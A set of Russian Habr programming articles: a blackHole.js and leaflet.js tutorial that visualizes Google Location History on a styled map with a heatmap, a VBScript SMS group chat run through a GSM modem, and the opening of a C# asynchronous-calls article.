> elElement.style.color = strColor;
> }
>
>
>
>
> Элемент
>
>
>
>
>
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
> abc abc abc abc abc abc abc abc abc abc abc abc abc abc abc
>
>
>
>
>
>
> ```
>
>
>
>
> Смотреть пример [on-line](http://www.alik.su/download/font-boosting/example-4.html).
>
>
### Заключение
Надеюсь, что если кто-то из хабралюдей вдруг столкнется с непредсказуемыми скачками размеров шрифта в мобильных браузерах, эта заметка позволит сэкономить определенное количество времени и нервов. Make code, not war. | https://habr.com/ru/post/214559/ | null | ru | null |
# BlackHole.js с привязкой к картам leaflet.js
Приветствую вас, сообщество!
Хочу предложить вашему вниманию, все таки доведенную до определенной точки, свою библиотеку для визуализации данных [blackHole.js](https://github.com/artzub/blackHole.js#introduce) использующую [d3.js](http://d3js.org).
Данная библиотека позволяет создавать визуализации подобного плана:
*картинки кликабельные*
[](http://clearspending.artzub.com/) или [](http://codepen.io/artzub/pen/vcfyd)
Статья будет посвящена примеру использования [blackHole.js](https://github.com/artzub/blackhole.js#introduce) совместно с [leaflet.js](http://leafletjs.com/) и ей подобными типа [mapbox](https://www.mapbox.com/).
Но так же будут рассмотрено использование: [google maps](https://developers.google.com/maps/), [leaflet.heat](https://github.com/Leaflet/Leaflet.heat).
Получится вот так =)
[](http://codepen.io/artzub/pen/molHj)
> *Поведение точки зависит от того где я находился по мнению google в определенный момент времени*
[Посмотрите, а как перемещались вы?..](http://codepen.io/artzub/pen/molHj).
*Пример основан на проекте [location-history-visualizer](http://theopolis.me/location-history-visualizer/) от [@theopolisme](http://theopolis.me/)*
В тексте статьи будут разобраны только интересные места весь остальной код вы можете «поковырять» на [codepen.io](http://codepen.io/artzub/pen/molHj).
#### **В статье**
* [Подготовка](#begin)
* [Приложение на JS](#appjs)
+ [Подключение слоя с blackHole.js](#wbh)
+ [Персонализация и вывод карты Google Maps](#gmap)
+ [Подключение слоя c heatmap](#heatmap)
+ [Подготовка и обработка данных](#data)
* [Заключение](#begin)
#### **Подготовка**
Для начала нам понадобится:
* [leaflet.js](https://cdnjs.cloudflare.com/ajax/libs/leaflet/0.7.3/leaflet.js) — библиотека с открытым исходным кодом, написанная Владимиром Агафонкиным (CloudMade) на JavaScript, предназначенная для отображения карт на веб-сайтах (© wikipedia).
* [Leaflet.heat](https://github.com/Leaflet/Leaflet.heat) — легковесный heatmap палгин для leaflet.
* [Google Maps Api](http://maps.google.com/maps/api/js?v=3&sensor=false) — для подключения google maps персонализированных карт
* [Leaflet-plugins от Павла Шрамова](https://github.com/shramov/leaflet-plugins) — плагин позволяет подключать к [leaflet.js](http://leafletjs.com/) карты google, yandex, bing. Но нам в частности понадобиться только скрипт [Google.js](https://github.com/shramov/leaflet-plugins/blob/master/layer/tile/Google.js)
* [d3.js](http://d3js.org) — библиотека для работы с данными, обладающая набором средств для манипуляции над ними и набором методов их отображения.
* ну и собственно [blackHole.js](https://github.com/artzub/blackhole.js)
* данные о вашей геопозиции собранные бережно за нас Google.
**Как выгрузить данные**Для начала, вы должны перейти [Google Takeout](https://google.com/takeout) чтобы скачать информацию LocationHistory. На странице нажмите кнопку **Select none**, затем найдите в списке **«Location History»** и отметьте его. Нажмите на кнопку **Next** и нажмите на кнопку **Create archive**. Дождитесь завершения работы. Нажмите кнопку **Download** и распакуйте архив в нужную вам директорию.
Пример состоит из трех файлов index.html, index.css и index.js.
Код первых двух вы можете посмотреть на [codepen.io](http://codepen.io/artzub/pen/molHj)
Но в двух словах могу сказать, что нам потребуется на самом деле вот такая структура DOM:
```
```
#### **Приложение на JS**
Само приложение состоит из нескольких частей.
* [Подключение слоя с blackHole.js](#wbh).
* [Персонализация и вывод карты Google Maps](#gmap).
* [Подключение слоя c heatmap](#heatmap).
* [Подготовка и обработка данных](#data).
##### **Класс обертка для blackHole для leaflet**
Для того чтобы нам совместно использовать [blackHole.js](https://github.com/artzub/blackhole.js) и [leaflet.js](http://leafletjs.com/), необходимо создать слой обертку для вывода нашей визуализации поверх карты. При этом мы сохраним все механизмы работы с картой и интерактивные возможности библиотеки blackHole.js.
В библиотеке leaflet.js есть необходимые нам средства: **L.Class**.
В нем нам необходимо «перегрузить» методы: **initialize**, **onAdd**, **onRemove**, **addTo**.
На самом деле это просто методы для стандартной работы со слоями в [leaflet.js](http://leafletjs.com/).
**Класс с описанием**
```
!function(){
L.BlackHoleLayer = L.Class.extend({
// выполняется при инициализации слоя
initialize: function () {
},
// когда слой добавляется на карту то вызывается данный метод
onAdd: function (map) {
// Если слой уже был инициализирован значит, мы его хотим снова показать
if (this._el) {
this._el.style('display', null);
// проверяем не приостановлена ли была визуализация
if (this._bh.IsPaused())
this._bh.resume();
return;
}
this._map = map;
//выбираем текущий контейнер для слоев и создаем в нем наш div,
//в котором будет визуализация
this._el = d3.select(map.getPanes().overlayPane).append('div');
// создаем объект blackHole
this._bh = d3.blackHole(this._el);
//задаем класс для div
var animated = map.options.zoomAnimation && L.Browser.any3d;
this._el.classed('leaflet-zoom-' + (animated ? 'animated' : 'hide'), true);
this._el.classed('leaflet-blackhole-layer', true);
// определяем обработчики для событии
map.on('viewreset', this._reset, this)
.on('resize', this._resize, this)
.on('move', this._reset, this)
.on('moveend', this._reset, this)
;
this._reset();
},
// соответственно при удалении слоя leaflet вызывает данный метод
onRemove: function (map) {
// если слой удаляется то мы на самом деле его просто скрываем.
this._el.style('display', 'none');
// если визуализация запущена, то ее надо остановить
if (this._bh.IsRun())
this._bh.pause();
},
// вызывается для того чтоб добывать данный слой на выбранную карту.
addTo: function (map) {
map.addLayer(this);
return this;
},
// внутренний метод используется для события resize
_resize : function() {
// выполняем масштабирование визуализации согласно новых размеров.
this._bh.size([this._map._size.x, this._map._size.y]);
this._reset();
},
// внутренний метод используется для позиционирования слоя с визуализацией корректно на экране
_reset: function () {
var topLeft = this._map.containerPointToLayerPoint([0, 0]);
var arr = [-topLeft.x, -topLeft.y];
var t3d = 'translate3d(' + topLeft.x + 'px, ' + topLeft.y + 'px, 0px)';
this._bh.style({
"-webkit-transform" : t3d,
"-moz-transform" : t3d,
"-ms-transform" : t3d,
"-o-transform" : t3d,
"transform" : t3d
});
this._bh.translate(arr);
}
});
L.blackHoleLayer = function() {
return new L.BlackHoleLayer();
};
}();
```
Ничего особенного сложного в этом нет, любой плагин, или слой, или элемент управления для [leaflet.js](http://leafletjs.com/) создаются подобным образом.
Вот к примеру [элементы управления](https://github.com/artzub/clearspending/blob/master/js/L.Control.ActionConsole.js) процессом визуализации для [blackHole.js](https://github.com/artzub/blackhole.js).
##### **Персонализация Google Maps**
Google Maps API предоставляют возможности для персонализации выводимой карты. Для этого можно почитать [документацию](https://developers.google.com/maps/documentation/javascript/styling). Там очень много параметров и их сочетании, которые дадут вам нужный результат. Но быстрей воспользоваться [готовыми наборами](http://snazzymaps.com/).
Давайте теперь создадим карту и запросим тайтлы от google в нужном для нас стиле.
**Код добавления google maps**
```
// создаем объект карты в div#map
var map = new L.Map('map', {
maxZoom : 19, // Указываем максимальный масштаб
minZoom : 2 // и минимальный
}).setView([0,0], 2); // и говорим сфокусироваться в нужной точке
// создаем слой с картой google c типом ROADMAP и параметрами стиля.
var ggl = new L.Google('ROADMAP', {
mapOptions: {
backgroundColor: "#19263E",
styles : [
{
"featureType": "water",
"stylers": [
{
"color": "#19263E"
}
]
},
{
"featureType": "landscape",
"stylers": [
{
"color": "#0E141D"
}
]
},
{
"featureType": "poi",
"elementType": "geometry",
"stylers": [
{
"color": "#0E141D"
}
]
},
{
"featureType": "road.highway",
"elementType": "geometry.fill",
"stylers": [
{
"color": "#21193E"
}
]
},
{
"featureType": "road.highway",
"elementType": "geometry.stroke",
"stylers": [
{
"color": "#21193E"
},
{
"weight": 0.5
}
]
},
{
"featureType": "road.arterial",
"elementType": "geometry.fill",
"stylers": [
{
"color": "#21193E"
}
]
},
{
"featureType": "road.arterial",
"elementType": "geometry.stroke",
"stylers": [
{
"color": "#21193E"
},
{
"weight": 0.5
}
]
},
{
"featureType": "road.local",
"elementType": "geometry",
"stylers": [
{
"color": "#21193E"
}
]
},
{
"elementType": "labels.text.fill",
"stylers": [
{
"color": "#365387"
}
]
},
{
"elementType": "labels.text.stroke",
"stylers": [
{
"color": "#fff"
},
{
"lightness": 13
}
]
},
{
"featureType": "transit",
"stylers": [
{
"color": "#365387"
}
]
},
{
"featureType": "administrative",
"elementType": "geometry.fill",
"stylers": [
{
"color": "#000000"
}
]
},
{
"featureType": "administrative",
"elementType": "geometry.stroke",
"stylers": [
{
"color": "#19263E"
},
{
"lightness": 0
},
{
"weight": 1.5
}
]
}
]
}
});
// добавляем слой на карту.
map.addLayer(ggl);
```
В результате получим вот такую карту

К данному решению пришел после некоторого времени использования в проекте [MapBox](http://mapbox.com), которая дает инструмент для удобной стилизации карт и много чего еще, но при большем количестве запросов становится платной.
##### **Теплокарта**
[Heatmap или теплокарта](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BF%D0%BB%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%B0) позволяет отобразить частоту упоминания определенной координаты выделяя интенсивность градиентом цветов и группировать данные при масштабировании. Получается нечто подобное

Для ее построения мы используем плагин [leaflet.heatmap](https://github.com/Leaflet/Leaflet.heat). Но существую и [иные](http://leafletjs.com/plugins.html).
Для того чтобы наша визуализация была всегда поверх других слоев, а в частности поверх heatmap, и не теряла свои интерактивные особенности, необходимо добавлять [blackHole.js](https://github.com/artzub/blackhole.js) после того, когда добавлены другие слои плагинов на карту.
```
// создаем слой с blackHole.js
var visLayer = L.blackHoleLayer()
, heat = L.heatLayer( [], { // создаем слой с heatmap
opacity: 1, // непрозрачность
radius: 25, // радиус
blur: 15 // и размытие
}).addTo( map ) // сперва добавляем слой с heatmap
;
visLayer.addTo(map); // а теперь добавляем blackHole.js
```
##### **Подготовка и визуализация данных**
Библиотека готова работать сразу из «коробки» с определенным форматом данных а именно:
```
var rawData = [
{
"key": 237,
"category": "nemo,",
"parent": {
"name": "cumque5",
"key": 5
},
"date": "2014-01-30T12:25:14.810Z"
},
//... и еще очень много данных
]
```
Тогда для запуска визуализации потребуется всего ничего кода на js:
```
var data = rawData.map(function(d) {
d.date = new Date(d.date);
return d;
})
, stepDate = 864e5
, d3bh = d3.blackHole("#canvas")
;
d3bh.setting.drawTrack = true;
d3bh.on('calcRightBound', function(l) {
return +l + stepDate;
})
.start(data)
;
```
*подробней в [документации](https://github.com/artzub/blackhole.js)*
Но сложилось так что мы живем в мире, где идеальных случаев — раз-два и обчелся.
Поэтому библиотека предоставляет программистам [возможность](https://github.com/artzub/blackhole.js#on) подготовить [blackHole.js](https://github.com/artzub/blackhole.js) к работе с их форматом данных.
В нашем случаем мы имеем дело с [LocationHistory.json](https://www.google.com/settings/takeout) от Google.
```
{
"somePointsTruncated" : false,
"locations" : [ {
"timestampMs" : "1412560102986",
"latitudeE7" : 560532385,
"longitudeE7" : 929207681,
"accuracy" : 10,
"velocity" : -1,
"heading" : -1,
"altitude" : 194,
"verticalAccuracy" : 1
}, {
"timestampMs" : "1412532992732",
"latitudeE7" : 560513299,
"longitudeE7" : 929186602,
"accuracy" : 10,
"velocity" : -1,
"heading" : -1,
"altitude" : 203,
"verticalAccuracy" : 2
},
//... и тд
]}
```
Давайте подготовим данные и настроим blackHole.js для работы с ними.
**Функция запуска/перезапуска**
```
function restart() {
bh.stop();
if ( !locations || !locations.length)
return;
// очищаем старую информацию о позициях на heatmap
heat.setLatLngs([]);
// запускаем визуализацию с пересчетом всех объектов
bh.start(locations, map._size.x, map._size.y, true);
visLayer._resize();
}
```
Теперь парсинг данных
**Функция чтения файла и подготовка данных**
```
var parentHash;
// функция вызывается для когда выбран файл для загрузки.
function stageTwo ( file ) {
bh.stop(); // останавливаем визуализацию если она была запущена
// Значение для конвертации координат из LocationHistory в привычные для leaflet.js
var SCALAR_E7 = 0.0000001;
// Запускаем чтение файла
processFile( file );
function processFile ( file ) {
//Создаем FileReader
var reader = new FileReader();
reader.onprogress = function ( e ) {
// здесь отображаем ход чтения файла
};
reader.onload = function ( e ) {
try {
locations = JSON.parse( e.target.result ).locations;
if ( !locations || !locations.length ) {
throw new ReferenceError( 'No location data found.' );
}
} catch ( ex ) {
// вывод ошибки
console.log(ex);
return;
}
parentHash = {};
// для вычисления оптимальных границ фокусирования карты
var sw = [-Infinity, -Infinity]
, se = [Infinity, Infinity];
locations.forEach(function(d, i) {
d.timestampMs = +d.timestampMs; // конвертируем в число
// преобразуем координаты
d.lat = d.latitudeE7 * SCALAR_E7;
d.lon = d.longitudeE7 * SCALAR_E7;
// формируем уникальный ключ для parent
d.pkey = d.latitudeE7 + "_" + d.longitudeE7;
// определяем границы
sw[0] = Math.max(d.lat, sw[0]);
sw[1] = Math.max(d.lon, sw[1]);
se[0] = Math.min(d.lat, se[0]);
se[1] = Math.min(d.lon, se[1]);
// создаем родительский элемент, куда будет лететь святящаяся точка.
d.parent = parentHash[d.pkey] || makeParent(d);
});
// сортируем согласно параметра даты
locations.sort(function(a, b) {
return a.timestampMs - b.timestampMs;
});
// и формируем id для записей
locations.forEach(function(d, i) {
d._id = i;
});
// устанавливаем отображение карты в оптимальных границах
map.fitBounds([sw, se]);
// запускаем визуализацию
restart();
};
reader.onerror = function () {
console.log(reader.error);
};
// читаем файл как текстовый
reader.readAsText(file);
}
}
function makeParent(d) {
var that = {_id : d.pkey};
// создаем объект координат для leaflet
that.latlng = new L.LatLng(d.lat, d.lon);
// получаем всегда актуальную информацию о позиции объекта на карте
// в зависимости от масштаба
that.x = {
valueOf : function() {
var pos = map.latLngToLayerPoint(that.latlng);
return pos.x;
}
};
that.y = {
valueOf : function() {
var pos = map.latLngToLayerPoint(that.latlng);
return pos.y;
}
};
return parentHash[that.id] = that;
}
```
Благодаря возможности задавать функцию **valueOf** для получения значения объекта, мы можем всегда получить точные координаты родительских объектов на карте.
**Настройка blackHole.js**
```
// настройка некоторых параметров подробно по каждому в документации
bh.setting.increaseChild = false;
bh.setting.createNearParent = false;
bh.setting.speed = 100; // чем меньше тем быстрее
bh.setting.zoomAndDrag = false;
bh.setting.drawParent = false; // не показывать parent
bh.setting.drawParentLabel = false; // не показывать подпись родителя
bh.setting.padding = 0; // отступ от родительского элемента
bh.setting.parentLife = 0; // родительский элемент бессмертен
bh.setting.blendingLighter = true; // принцип наложения слове в Canvas
bh.setting.drawAsPlasma = true; // частицы рисуются как шарики при использовании градиента
bh.setting.drawTrack = true; // рисовать треки частицы
var stepDate = 1; // шаг визуализации
// во все, практически, функции передается исходные обработанные выше элементы (d)
bh.on('getGroupBy', function (d) {
// параметр по которому осуществляется выборка данных для шага визуализации
return d._id //d.timestampMs;
})
.on('getParentKey', function (d) {
return d._id; // ключи идентификации родительского элемента
})
.on('getChildKey', function (d) {
return 'me'; // ключ для дочернего элемента, то есть он будет только один
})
.on('getCategoryKey', function (d) {
return 'me; // ключ для категории дочернего элемента, по сути определяет его цвет
})
.on('getCategoryName', function (d) {
return 'location'; // наименование категории объекта
})
.on('getParentLabel', function (d) {
return ''; // подпись родительского элемента нам не требуется
})
.on('getChildLabel', function (d) {
return 'me'; // подпись дочернего элемента
})
.on('calcRightBound', function (l) {
// пересчет правой границы для выборки дочерних элементов из набора для шага визуализации.
return l + stepDate;
})
.on('getVisibleByStep', function (d) {
return true; // всегда отображать объект
})
.on('getParentRadius', function (d) {
return 1; // радиус родительского элемента
})
.on('getChildRadius', function (d) {
return 10; // радиус летающей точки
})
.on('getParentPosition', function (d) {
return [d.x, d.y]; // возвращает позицию родительского элемента на карте
})
.on('getParentFixed', function (d) {
return true; // говорит что родительский объект неподвижен
})
.on('processing', function(items, l, r) {
// запускаем таймер чтобы пересчитать heatmap
setTimeout(setMarkers(items), 10);
})
.sort(null)
;
// возвращает функцию для пересчета heatmap
function setMarkers(arr) {
return function() {
arr.forEach(function (d) {
var tp = d.parentNode.nodeValue;
// добавляем координаты родительского объекта в heatmap
heat.addLatLng(tp.latlng);
});
}
}
```
Как работает библиотека. При запуске она анализирует предоставленные ей данные выявляя родительские и дочерние уникальные элементы. Определяет границы визуализации согласно функции переданной для события [getGroupBy](https://github.com/artzub/blackhole.js#on-get-group-by). За тем запускает два [d3.layout.force](https://github.com/mbostock/d3/wiki/Force-Layout) один отвечает за расчет позиции родительских элементов, другой за дочерние элементы. К дочерним элементам еще применяются методы для разрешения коллизий и кластеризации согласно родительского элемента.
При нашей настройке, мы получаем следующее поведение:
* На каждом шаге, который наступает по истечении 100 миллисекунд (*bh.setting.[speed](https://github.com/artzub/blackhole.js#setting-speed) = 100*) библиотека выбирает всего один элемент из исходных данных;
* вычисляет его положение относительно родительского элемента;
* начинает отрисовку и переходит к следующему шаг;
Так как дочерний объект у нас один — он начинает летать от одно родителя к другому. И получается картинка, что приведена в самом начале статьи.
[](http://codepen.io/artzub/pen/molHj)
#### **Заключение**
Библиотека делалась для решения собственных задач, так как после публикации [GitHub Visualizer](http://ghv.artzub.com/), появилось некоторое кол-во заказов переделать его под различные нужды, а некоторые хотели просто разобраться что да как изменить в нем чтоб решить свою проблему.
В результате я вынес все необходимое для того чтобы создавать визуализации на подобии [GitHub Visualizer](http://ghv.artzub.com/) в отдельную библиотеку и уже сделал ряд проектов один из которых занял первое место на [конкурсе ГосЗатраты](http://clearspending.ru/page/contest/result/).
Собственно упрощенный [GitHub Visualizer](http://ghv.artzub.com/) на [blackHole.js](https://github.com/artzub/blackHole.js#introduce) работающий с xml Файлами полученными при запуске code\_swarm можно пощупать [тут](http://codepen.io/artzub/pen/pygqo).
Для генерации файла можно воспользоваться этим [руководством](https://github.com/rictic/code_swarm/tree/master/bin)
Надеюсь что появятся соавторы которые внесут свои улучшения и поправят мои заблуждения.
На данный момент библиотека состоит из 4 составных частей:
* [Parser](https://github.com/artzub/blackhole.js/blob/master/src/parser.js) — создание объектов для визуализации из переданных данных
* [Render](https://github.com/artzub/blackhole.js/blob/master/src/render.js) — занимается отрисовкой картинки
* [Processor](https://github.com/artzub/blackhole.js/blob/master/src/processor.js) — вычисление шагов визуализации
* [Core](https://github.com/artzub/blackhole.js/blob/master/src/core.js) — собирает в себя все части, управляет ими и занимается расчетом позиции объектов
В ближайшее время планирую вынести Parser и Render в отдельные классы, чтоб облегчить задачу подготовки данных и предоставить возможность рисовать не только на canvas, но и при желании на WebGL.
Жду полезных комментариев!
Спасибо!
**P.S.** Друзья прошу писать про ошибки в личные сообщения. | https://habr.com/ru/post/241023/ | null | ru | null |
# SMS-чат на коленках
Понадобился нам как-то смс-чат для небольшой группы пользователей. Основными требованиями были надежность и простота реализации. В наличии был средненький офисный компьютер с Windows ХР на борту, USB-модем Huawei E1550, сим-карта с положительным балансом и среднестатистический эникейщик.
Хотелось нам следующего: инженеры из числа оперативного персонала, заступая на дежурство, подключаются к группе чата и могут обмениваться между собой короткими текстовыми сообщениями. Это полезно при решении проблем, касающихся нескольких отделов (релейщиков и энергетиков, например). Когда присутствие в группе не требуется – можно выйти и сообщения не получать.
Теоретически все было просто. Берем GSM-модем, пишем программу, которая проверяет на нем входящие сообщения, выдергивает из них нужную информацию, производит обработку и передает по списку подключенных абонентов.
На практике все оказалось иначе. Активное гугление привело нас на несколько проектов, в том числе и на Хабр. Но все оказались довольно сложными. Ибо Delphi из нас никто особо не понимает, а проекты для Линукса мы не рассматривали в принципе – у нас все машины виндовые.
Последней находкой стала программа от питерской компании Headwind Solutions. Называется она «Персональный СМС Сервер». Программа платная, но есть 30 дней демо-режима. Мы начали ковырять ее.
Программа оказалась очень удобной и надежной. Основная фишка ее в том, что она избавляет от необходимости работать с модемом напрямую. Она сама работает с GSM-модемом, проверяет входящие сообщения и отправляет исходящие. Если поступает новое вызывает скрипт и передает ему два параметра: номер отправителя и текст сообщения. Все остальное решается скриптом. Уже из скрипта можно вызывать процедуру отправки сообщения в программу. Сообщений может быть много, программа сама поставит их в очередь на отправку и грамотно передаст. Скрипт написан на VBS.
Программа, кстати, может работать как служба Windows. Мы сначала проигнорировали эту возможность и совершенно напрасно служба работает стабильнее.
На самой программе подробно останавливаться не будем. Она имеет много настраиваемых параметров, несложна и хорошо описана в документации на сайте разработчика.
Подробнее остановимся на скрипте чата. Помимо самого скрипта, в том же каталоге понадобится создать три файла: hlr.txt, vlr.txt и vlr\_back.txt.
Первый файл заполняем номерами абонентов, имеющих доступ к чату. Формат такой: мобильный номер без плюса <пробел> идентификатор абонента.
79111234567 Иванов (энергетик)
79111234568 Петров (WDM)
79111234569 Сидоров (RRL)
Второй и третий файлы оставляем пустыми. Во втором хранятся записи о вошедших в группу абонентах, а третий файл используется скриптом для добавления/удаления абонента из группы.
Скрипт поддерживает три команды. Начинаются они со знака # (решетка). Чтобы войти в группу чата нужно отправить смс на номер сим-карты модема с текстом #1, чтобы выйти #0. Для запроса текущего списка пользователей нужно отправить #?
Запросы от абонентов, не вошедших в группу, игнорируются.
Входящие сообщения обрабатываются следующим образом. В начало исходного сообщения ставится идентификатор абонента (у нас это фамилия сотрудника и его отдел), а затем это сообщение передается всем абонентам из файла vlr.txt. Отправитель получает квитанцию об отправке сообщения. В ней дублируется его сообщение и количество абонентов, которому оно отправлено. Передача квитанции была добавлена в качестве контрольной меры. Если квитанция получена, значит, чат исправен, деньги на сим-карте есть и всем участникам чата сообщение улетело.
Привожу наши настройки программы. Параметры подбирались несколько лет методом проб и ошибок:
И собственно скрипт:
**Код чата на VBS**
```
' Получаем значения переменных, которые передаются скрипту при его вызове
Number = WScript.Arguments(0)
Message = WScript.Arguments(1)
Message = Trim(Message)
' Обнуляем флаги, устанавливаем значение переменных
FlagVlr = 0
FlagHlr = 0
FlagSymbol=0
Users = ""
Count = 0
' Устанавливаем соответствие между переменными и именами файлов
vlr = "vlr.txt"
hlr = "hlr.txt"
vlr_back = "vlr_back.txt"
' Ищем номер абонента в списке HLR
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set filehlr = objFSO.OpenTextFile(hlr, 1)
Do Until filehlr.AtEndOfStream
sLine = filehlr.ReadLine()
nSpace = InStr(sLine, " ")
If nSpace > 0 Then
Number_hlr = Left(sLine, nSpace - 1)
Name_hlr = Trim(Right(sLine, Len(sLine) - nSpace))
End If
If (Number_hlr = Number) Then
FlagHlr = 1
Name = Name_hlr
End If
If (Len(Users) = 2) Then
Users = ""
End If
Loop
filehlr.Close
' Ищем номер абонента в списке VLR
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set filevlr = objFSO.OpenTextFile(vlr, 1)
Do Until filevlr.AtEndOfStream
sLine = filevlr.ReadLine()
nSpace = InStr(sLine, " ")
If nSpace > 0 Then
Users = Users & ", "
Number_vlr = Left(sLine, nSpace - 1)
Name_vlr = Trim(Right(sLine, Len(sLine) - nSpace))
End If
Count = Count + 1
If (Number_vlr = Number) Then
FlagVlr = 1
Name = Name_vlr
End If
If (Len(Users) = 2) Then
Users = ""
End If
Users = Users & Name_vlr
Loop
filevlr.Close
' Устанавливаем флаги в зависимости от наличия записи номера в файлах HLR и VLR
If (FlagHlr = 0) Then
Flaguser = 0
End If
If (FlagHlr = 1) And (FlagVlr = 0) Then
Flaguser = 1
End If
If (FlagHlr = 1) And (FlagVlr = 1) Then
Flaguser = 2
End If
' Устанавливаем значение текстовых сообщений
MessageAlreadyEnter = "Вы уже вошли в чат. Сейчас в группе: " & Users & "."
MessageNowInGroup = "Сейчас в группе: " & Users & "."
MessageEmpty = "Вы отправили пустое сообщение."
' Устанавливаем значение текстовых сообщений при пустой группе
If (Count = 0) Then
MessageNowInGroup = "В группе нет собеседников."
End If
If (Count = 1) Then
MessageAlreadyEnter = "Вы уже вошли в чат. В группе нет собеседников."
End If
' Обработка специальных сообщений
dlina = Len(Message)
symbol = Trim(Message)
symbol = Left(symbol, 1)
If (symbol = "#") Then
FlagSymbol = 1
End If
' Обработка запроса на вход в группу
If (Message = "#1") And (Flaguser = 1) Then
FlagVlr = 0
FlagSymbol = 0
Set filevlr = objFSO.OpenTextFile(vlr, 1)
Set filevlrback = objFSO.OpenTextFile(vlr_back, 2)
rec = Number + " " + Name
filevlrback.WriteLine(rec)
Do Until filevlr.AtEndOfStream
sw = filevlr.ReadLine()
filevlrback.WriteLine(sw)
Loop
filevlr.Close
filevlrback.Close
Set filevlr = objFSO.OpenTextFile(vlr, 2)
Set filevlrback = objFSO.OpenTextFile(vlr_back, 1)
Do Until filevlrback.AtEndOfStream
sw = filevlrback.ReadLine()
filevlr.WriteLine(sw)
Loop
filevlr.Close
filevlrback.Close
' ======= Отправляем сообщение об успешном входе в группу =======
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = "Вы успешно подключились к разговору. " + MessageNowInGroup
objMsg.Send()
End If
' Обработка запроса на вход в группу, если абонент уже находится в ней
If (Message = "#1") And (Flaguser = 2) Then
FlagVlr = 0
FlagSymbol = 0
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = "Вы уже подключены к разговору. " + MessageNowInGroup
objMsg.Send()
End If
' Обработка повторного запроса на выход из группы
If (Message = "#0") And (Flaguser = 1) Then
FlagSymbol = 0
End If
' Обработка запроса на выход из группы
If (Message = "#0") And (FlagVlr = 1) Then
FlagVlr = 0
FlagSymbol = 0
Set filevlr = objFSO.OpenTextFile(vlr, 1)
Set filevlrback = objFSO.OpenTextFile(vlr_back, 2)
Do Until filevlr.AtEndOfStream
sLine = filevlr.ReadLine()
nSpace = InStr(sLine, " ")
If nSpace > 0 Then
Number_vlr = Left(sLine, nSpace - 1)
Name_vlr = Trim(Right(sLine, Len(sLine) - nSpace))
rec = Number_vlr + " " + Name_vlr
End If
If (Number_vlr <> Number) Then
filevlrback.WriteLine(rec)
End If
Loop
filevlr.Close
filevlrback.Close
Set filevlr = objFSO.OpenTextFile(vlr, 2)
Set filevlrback = objFSO.OpenTextFile(vlr_back, 1)
Do Until filevlrback.AtEndOfStream
rec = filevlrback.ReadLine()
filevlr.WriteLine(rec)
Loop
filevlr.Close
filevlrback.Close
' ======= Отправляем сообщение об успешном выходе из группы =======
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = "Вы успешно покинули группу."
objMsg.Send()
End If
' Обработка запроса на получение списка собеседников
If (Message = "#?") And (FlagVlr = 1) Then
FlagVlr = 0
FlagSymbol = 0
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = MessageNowInGroup
objMsg.Send()
End If
' Обработка неверной или несуществующей команды
If (FlagSymbol = 1) And (FlagHlr = 1) Then
FlagVlr = 0
FlagSymbol = 0
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = "Команда не распознана. Команды: #1 - вход, #0 - выход, #? - список собеседников."
objMsg.Send()
End If
' Обработка пустого сообщения
If (Message = "") And (FlagVlr = 1) Then
FlagVlr = 0
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = MessageEmpty
objMsg.Send()
End If
' Обработка непустого сообщения
If (FlagVlr = 1) Then
Message = Trim(Message)
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set filevlr = objFSO.OpenTextFile(vlr, 1)
Set objSMSDriver = CreateObject("HeadwindGSM.SMSDriver")
objSMSDriver.Connect()
Do Until filevlr.AtEndOfStream
sLine = filevlr.ReadLine
nSpace = InStr(sLine, " ")
If nSpace > 0 Then
Number_buffer = Left(sLine, nSpace - 1)
Name_buffer = Trim(Right(sLine, Len(sLine) - nSpace))
If (Number_buffer <> Number) Then
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number_buffer
objMsg.Body = Name & ": " & Message
objMsg.Send()
End If
End If
Loop
filevlr.Close
Count_receipt = Count - 1
' ======= Отправляем квитанцию =======
Set objMsg = CreateObject("HeadwindGSM.SMSMessage")
objMsg.To = Number
objMsg.Body = "Message send to " & Count_receipt & " users. Text: '" & Message & "'"
objMsg.Send()
' ======= /Отправляем квитанцию =======
End If
' ======= Конец скрипта =======
WScript.Quit
```
Таким макаром мы получили простенький СМС-чат, который сейчас трудится на благо отечественных инженеров. Надеемся, что пригодится и вам. | https://habr.com/ru/post/259057/ | null | ru | null |
# Асинхронное программирование — цепочки вызовов
Когда в коде фигурирует пара вызовов `BeginXxx()/EndXxx()`, это приемлимо. Но что если алгоритм требует несколько таких вызовов подряд, то количество методов (или анонимных делегатов) преумножится и код станет менее читабельным. К счастью, эта проблема решена как в F# так и в C#.
### Задача
Итак, представьте что вы хотите в полностью асинхронном режиме скачать веб-страницу и сохранить ее у себя на жестком диске. Для этого нужно
* Начать скачивать страничку сайта
* Когда она скачается, начать запись файла на диск
* Когда запись завершилась, закрыть файловый поток и уведомить пользователя
### Простое решение
Наивное решение задачи выглядит примерно вот так:
> `static void Main(string[] args)
>
>
> {
>
>
> Program p = new Program();
>
>
> // начинаем загрузку
>
> p.DownloadPage("http://habrahabr.ru");
>
>
> // ждем 10сек.
>
> p.waitHandle.WaitOne(10000);
>
>
